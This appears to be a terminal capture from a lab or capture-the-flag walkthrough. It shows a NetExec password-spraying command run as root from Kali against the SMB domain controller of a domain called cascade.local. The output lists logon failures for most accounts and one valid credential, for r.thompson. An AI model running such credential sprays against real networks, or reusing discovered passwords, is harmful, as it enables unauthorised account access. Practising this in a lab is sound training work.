 ┌──(root㉿kali)-[~/Desktop/cascade]
└─# nxc smb 10.10.10.182 -u users -p 'rY4n5eva' --continue-on-success
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (
signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\administrator:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\arksvc:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\s.smith:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\r.thompson:rY4n5eva
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\util:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\j.wakefield:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\s.hickson:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\j.goodhand:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\a.turnbull:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\e.crowe:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\b.hanson:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\d.burman:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\BackupSvc:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\j.allen:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\BackupSvc:rY4n5eva STATUS_LOGON_FAILURE